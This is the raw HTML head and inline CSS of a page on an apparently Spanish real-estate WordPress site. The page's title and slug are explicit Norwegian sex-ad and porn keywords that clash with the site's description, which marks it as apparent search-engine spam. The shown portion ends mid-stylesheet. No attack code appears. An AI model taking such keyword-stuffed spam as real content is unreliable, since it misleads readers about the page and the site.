

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/knulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno
body_size: 47254
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Knulle møte gratis annonser lokale sex &amp; huge gay cocks norsk russe porno - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/knulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Knulle møte gratis annonser lokale sex &amp; huge gay cocks norsk russe porno - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/knulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2022-11-12T11:38:47+00:00" />
	<meta property="article:modified_time" content="2022-12-21T08:38:48+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="31 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/knulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno#article","isPartOf":{"@id":"https://maihome.house/knulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Knulle møte gratis annonser lokale sex &#038; huge gay cocks norsk russe porno","datePublished":"2022-11-12T11:38:47+00:00","dateModified":"2022-12-21T08:38:48+00:00","mainEntityOfPage":{"@id":"https://maihome.house/knulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno"},"wordCount":6218,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/knulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno","url":"https://maihome.house/knulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno","name":"Knulle møte gratis annonser lokale sex & huge gay cocks norsk russe porno - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2022-11-12T11:38:47+00:00","dateModified":"2022-12-21T08:38:48+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/knulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/knulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/knulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Knulle møte gratis annonser lokale sex &#038; huge gay cocks norsk russe porno"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Knulle møte gratis annonser lokale sex &#038; huge gay cocks norsk russe porno del feed" href="https://maihome.house/knulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fknulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fknulle-mote-gratis-annonser-lokale-sex-huge-gay-cocks-norsk-russe-porno&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: 